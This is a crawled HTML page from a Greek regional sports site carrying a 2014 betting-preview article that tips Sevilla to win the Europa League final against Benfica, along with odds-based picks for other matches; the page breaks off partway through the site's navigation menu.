

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/alla-spor/bet/1789-pairnei-to-tropaio-i-sevilli
body_size: 19528
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/alla-spor/bet/1789-pairnei-to-tropaio-i-sevilli" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="BET" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/alla-spor/bet/1789-pairnei-to-tropaio-i-sevilli" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Παίρνει το τρόπαιο η Σεβίλλη" />
	<meta property="og:description" content="Ο μεγάλος τελικός του Europa League ανάμεσα στη Σεβίλλη και την Μπενφίκα στο Τορίνο και η προτελευταία αγωνιστική των πλέι οφ της Σούπερλιγκ μονοπωλούν σήμερα το ενδιαφέρον του φίλαθλου κοινού. Οι «μονομάχοι του τελικού» θα τα δώσουν όλα για να κατακτήσουν το σημαντικότερο ευρωπαϊκό τρόπαιο μετά το..." />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/d17ef18e347871e9944e7d310ab99d0c_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/d17ef18e347871e9944e7d310ab99d0c_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Παίρνει το τρόπαιο η Σεβίλλη" />
	<meta name="twitter:description" content="Ο μεγάλος τελικός του Europa League ανάμεσα στη Σεβίλλη και την Μπενφίκα στο Τορίνο και η προτελευταία αγωνιστική των πλέι οφ της Σούπερλιγκ μονοπωλούν σήμερα το ενδιαφέρον του φίλαθλου κοινού. Οι «μο..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/d17ef18e347871e9944e7d310ab99d0c_M.jpg" />
	<meta name="twitter:image:alt" content="Παίρνει το τρόπαιο η Σεβίλλη" />
	<meta name="description" content="Ο μεγάλος τελικός του Europa League ανάμεσα στη Σεβίλλη και την Μπενφίκα στο Τορίνο και η προτελευταία αγωνιστική των πλέι οφ της Σούπερλιγκ μονοπωλού..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Παίρνει το τρόπαιο η Σεβίλλη</title>
	<link href="/alla-spor/bet/1789-pairnei-to-tropaio-i-sevilli" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=584&amp;id=1789-pairnei-to-tropaio-i-sevilli&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"4429637d9981cd78379e49dc3ca25f9e","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/alla-spor/bet/1789-pairnei-to-tropaio-i-sevilli"
                    },
                    "url": "https://www.kerkidasport.gr/alla-spor/bet/1789-pairnei-to-tropaio-i-sevilli",
                    "headline": "Παίρνει το τρόπαιο η Σεβίλλη",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/d17ef18e347871e9944e7d310ab99d0c_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/d17ef18e347871e9944e7d310ab99d0c_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/d17ef18e347871e9944e7d310ab99d0c_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/d17ef18e347871e9944e7d310ab99d0c_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/d17ef18e347871e9944e7d310ab99d0c_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/d17ef18e347871e9944e7d310ab99d0c_Generic.jpg"
                    ],
                    "datePublished": "2014-05-14T15:19:24+03:00",
                    "dateModified": "2014-05-14T15:21:31+03:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/alla-spor/bet/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/alla-spor/bet",
                    "keywords": "BET",
                    "description": "Ο μεγάλος τελικός του Europa League ανάμεσα στη Σεβίλλη και την Μπενφίκα στο Τορίνο και η προτελευταία αγωνιστική των πλέι οφ της Σούπερλιγκ μονοπωλούν σήμερα το ενδιαφέρον του φίλαθλου κοινού.",
                    "articleBody": "Ο μεγάλος τελικός του Europa League ανάμεσα στη Σεβίλλη και την Μπενφίκα στο Τορίνο και η προτελευταία αγωνιστική των πλέι οφ της Σούπερλιγκ μονοπωλούν σήμερα το ενδιαφέρον του φίλαθλου κοινού. Οι «μονομάχοι του τελικού» θα τα δώσουν όλα για να κατακτήσουν το σημαντικότερο ευρωπαϊκό τρόπαιο μετά το Champions League, με τους Πορτογάλους να φτάνουν για δεύτερη σερί φορά στον τελικό και τους Ισπανούς μετά την απρόσμενη πρόκρισή τους, να είναι το αουτσάιντερ. Στην Τρίπολη ο ΠΑΟΚ αγωνίζεται με πολλές ελλείψεις κόντρα στον Αστέρα με μοναδικό στόχο τη νίκη, που θα τον κρατήσει «ζωντανό» στο κυνήγι της πρώτης θέσης των πλέι οφ, ενώ ο Παναθηναϊκός υποδέχεται τον Ατρόμητο και με νίκη, αν ο «δικέφαλος» στραβοπατήσει, παίρνει από τώρα το εισιτήριο για τα προκριματικά του Champions League. Παίρνει το τρόπαιο η Σεβίλλη Αρχίζουμε τα σημερινά μας προγνωστικά στοιχήματος με τον τελικό του Europa League, όπου προβλέπουμε κατάκτηση του τροπαίου από τη Σεβίλλη σε απόδοση 2.30. Η μοναδική μεταξύ τους συνάντηση στο παρελθόν έλαβε χώρα το μακρινό 1957, στο πλαίσιο του προκριματικού γύρου του πάλαι ποτέ Κυπέλλου Πρωταθλητριών Ευρώπης. Η Σεβίλλη πήρε την πρόκριση, επικρατώντας με 3-1 στο πρώτο ματς επί ισπανικού εδάφους και φεύγοντας με το ισόπαλο 0-0 από τον επαναληπτικό της Πορτογαλίας. Οι Ισπανοί μετρούν δύο κατακτήσεις του τροπαίου (2006 και 2007) έναντι καμίας της Μπενφίκα. Στο 8-3-5 το ρεκόρ της Σεβίλλης εναντίον πορτογαλικών συλλόγων, στο 5-7-10 το ρεκόρ της Μπενφίκα εναντίον ισπανικών συλλόγων. Η Μπενφίκα έχει κερδίσει τα δύο ευρωπαϊκά της τρόπαια (αμφότερα Κύπελλα Πρωταθλητριών, το 1961 και το 1962) επί ισπανικών συλλόγων (3-2 την Μπαρτσελόνα, 5-3 τη Ρεάλ Μαδρίτης). Η πρώτη ευρωπαϊκή κούπα της φετινής σεζόν θα βρει κάτοχο σήμερα το βράδυ, με τις εκπροσώπους της Ιβηρικής χερσονήσου, Σεβίλλη και Μπενφίκα, να κοντράρονται στο «Γιουβέντους Στέιντιουμ» για το βαρύτιμο τρόπαιο. Οι Σεβιγιάνοι θέλουν να δώσουν το ιδανικό τέλος σε ένα καταπληκτικό φετινό ευρωπαϊκό ταξίδι, κατακτώντας το τρίτο Γιουρόπα Λιγκ της ιστορίας τους, μετά την αξέχαστη διετία 2006-2007. Η ομάδα του Ουνάι Έμερι δεν ξεκίνησε τη σεζόν ως ένα από τα φαβορί για την κούπα, όμως οι ευρωπαϊκές εμφανίσεις της ήταν κάτι παραπάνω από πειστικές. Το ταξίδι άρχισε στο γ’ προκριματικό γύρο με τον αποκλεισμό της Μλάντοστ (2 νίκες), για να ακολουθήσουν δύο νίκες επί της Σλασκ Βρότσλαβ και η είσοδος στους ομίλους. Εκεί, κόντρα στις Εστορίλ, Φράιμπουργκ και Σλόβαν Λίμπερετς, οι Σεβιγιάνοι μέτρησαν τρεις νίκες και ισάριθμες ισοπαλίες. Η Μάριμπορ ήταν το «θύμα» τους στους «32» και η μισητή συμπολίσσα Μπέτις στους «16». Στα προημιτελικά μπήκαν ως αουτσάιντερ κόντρα στην Πόρτο, ειδικά μετά την ήττα με 1-0 στο πρώτο ματς. Όμως, το 4-1 στον επαναληπτικό του «Πιθχουάν» δεν άφησε κανένα περιθώριο αμφισβήτησης της υπεροχής τους. Τέλος, στα ημιτελικά έζησαν ακόμα ένα ισπανικό «εμφύλιο», κερδίζοντας με την «ψυχή στο στόμα» την πρόκριση επί της Βαλένθια (νίκη με 2-0 στο πρώτο ματς, «γλυκιά» ήττα με 3-1 στη ρεβάνς). Ο «αρχιτέκτονας» της Σεβίλλης, Ουνάι Έμερι, παρότρυνε τους παίκτες του στη χθεσινή συνέντευξη Τύπου να απολαύσουν τον τελικό, χρίζοντας φαβορί για την κούπα την Μπενφίκα. Την ίδια στιγμή, όμως, οι ποδοσφαιριστές είναι διψασμένοι για την κούπα, με τα λόγια του «κάπτεν» Ράκιτιτς να είναι χαρακτηριστικά: «Θέλουμε να κάνουμε το καλύτερο παιχνίδι της ζωής μας». Στην Πριμέρα Ντιβιζιόν, η Σεβίλλη βρίσκεται αυτή τη στιγμή στην 5η θέση με 60 βαθμούς, μία αγωνιστική πριν το τέλος. Άμεση απειλή αποτελεί μόνο η Σοσιεδάδ (59 β.), με τους Ανδαλουσιάνους να έχουν σε κάθε περίπτωση «κλειδωμένο» εισιτήριο για το ερχόμενο Γιουρόπα Λιγκ. Να τονιστεί, βέβαια, ότι οι τυπικά γηπεδούχοι είναι χωρίς νίκη στην τελευταία τετράδα αγώνων τους για όλες τις διοργανώσεις, με σερί 0-1-3. Ο Έμερι πήρε στο Τορίνο 25μελή αποστολή (μπήκαν σε αυτήν ακόμα και οι σίγουροι απόντες), περιλαμβάνοντας μεταξύ άλλων τους νεαρούς Ρίκο, Κοτάν και Κάρλος Φερνάντεθ από τη β’ ομάδα. Μάλιστα, ο τελευταίος διεκδικεί με αξιώσεις θέση στην τελικά 18άδα. Στη χθεσινή τελευταία προπόνηση συμμετείχαν οι Γκαμέιρο και Βιτόλο, με το δεύτερο να «σφίγγει τα δόντια» και να δίνει το «παρών» στο αρχικό σχήμα, καθώς δεν υπάρχει άλλος ετοιμοπόλεμος αριστερός εξτρέμ. Κρατάει ο Αιγινιακός στα Ψαχνά, δε χάνει ο Ερμής Ζωνιανών Από την Ελλάδα το στοιχηματικό ενδιαφέρον επικεντρώνεται σε Football League και Football League 2. Από τη Β’ Εθνική επιλέγουμε το Χ2 του Αιγινιακού μέσα στον Ηρακλή Ψαχνών σε απόδοση 2.05, ενώ από τη Γ’ Εθνική θα πάμε τόσο με τον «Άσσο» του Ερμή Ζωνιανών που «καίγεται» για τη σωτηρία κόντρα στην Πρωταθλήτρια και αδιάφορη ΑΕΚ σε απόδοση 7.00, όσο και με την ισοπαλία που παίζεται σε απόδοση 4.60. Με αναπτερωμένη την ψυχολογία, έπειτα απ&#039; το θρίαμβο στον Ταύρο επί του Φωστήρα, ο Αιγινιακός μπαίνει σήμερα στο γήπεδο για να κερδίσει. Μόνο η νίκη μπορεί να καλύψει το χαμένο έδαφος για τους Κατερινιώτες, που έμειναν πίσω στη βαθμολογία, αλλά αν κερδίσουν σήμερα, τους δίνεται η ευκαιρία στα επόμενα δύο εντός έδρας ματς με Ηρακλή και Χανιά να παίξουν τα πάντα για την άνοδο. «Για εκείνους που στεναχωρήθηκαν επειδή νικήσαμε, τους ζητώ συγγνώμη. Αναφέρομαι σε αυτούς που έρχονται στο γήπεδο και από το πρώτο λεπτό βρίζουν τους ποδοσφαιριστές», είπε ο Κώστας Νικολαΐδης μετά τη νίκη επί του Φωστήρα, ενώ ο Γιάννης Γκέσιος εξήγησε: &quot;Επανήλθαμε στις επιτυχίες και αποκτάμε ξανά ψυχολογία. Έχουμε καλούς και έμπειρους παίκτες. Είμαστε ξανά στο κόλπο της ανόδου, δεν εγκαταλείπουμε». Επιστρέφει ο πολύτιμος Φαμπίνιο (ΜΕ 26/1). Δε χάνει η Νασιονάλ Ασουνσιόν κόντρα στην Άρσεναλ Από το Copa Libertadores κρατάμε το Χ2 της Νασιονάλ Ασουνσιόν με αντίπαλο την Άρσεναλ Σαραντί σε απόδοση 2.20. Πρόκειται για αγώνα ρεβάνς για την προημιτελική φάση του Κόπα Λιμπερταδόρες. Στο πρώτο ματς η Νασιονάλ είχε επικρατήσει με 1-0 στην Παραγουάη. Σε ισχύ ο κανονισμός του εκτός έδρας γκολ, αν το σκορ είναι ίδιο με αυτό του πρώτου αγώνα ακολουθούν κατευθείαν πέναλτι, χωρίς παράταση. Όποια ομάδα προκριθεί στα ημιτελικά θα αντιμετωπίσει το νικητή του ζευγαριού Ντιφενσόρ Σπόρτινγκ – Ατλέτικο Νασιονάλ. Η Νασιονάλ Ασουνσιόν ταξίδεψε στην Αργεντινή με στόχο να υπερασπιστεί το σκορ με το οποίο επικράτησε στον πρώτο αγώνα και να πανηγυρίσει μία μεγάλη πρόκριση στα ημιτελικά. Το Σαββατοκύριακο υποδέχθηκε τη Ρούμπιο Νιου για το πρωτάθλημα της Παραγουάης, στο οποίο έχει μείνει 12 βαθμούς πίσω από την κορυφή και ηττήθηκε 0-1. Η προτεραιότητά της, άλλωστε, είναι το Κόπα Λιμπερταδόρες, στο οποίο έχει δώσει εννέα ματς φέτος και έχει ηττηθεί στα δύο μόνο από αυτά (4-3-2). Ωστόσο, αμφότερες τις ήττες τις γνώρισε μακριά από το γήπεδό της. Αξίζει, βέβαια, να σημειωθεί ότι και στη φάση των «16» απέκλεισε τη Βελέζε Σάρσφιλντ, επίσης από την Αργεντινή. Και τότε το πρώτο παιχνίδι ήταν στην έδρα της, επικρατώντας επίσης 1-0, με τη ρεβάνς να ολοκληρώνεται ισόπαλη 2-2. Απόψε, αναμένεται να παραταχθεί με την ίδια ενδεκάδα που ξεκίνησε και στο ματς κόντρα στην Άρσεναλ μία εβδομάδα πριν. Επισκεφτείτε το Betarades.gr, διαβάστε αναλυτικά από νωρίς το πρωί όλα τα Previews των αγώνων που βρίσκονται στο Κουπόνι Στοιχήματος, δείτε αναλυτικά τα προγνωστικά μας σε Ποδόσφαιρο, Μπάσκετ, Tennis και Formula 1."
                }
                
	</script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild active"><a href="/alla-spor"  class=" haschild active" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last active"><a href="/alla-spor/bet"  class=" last active" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
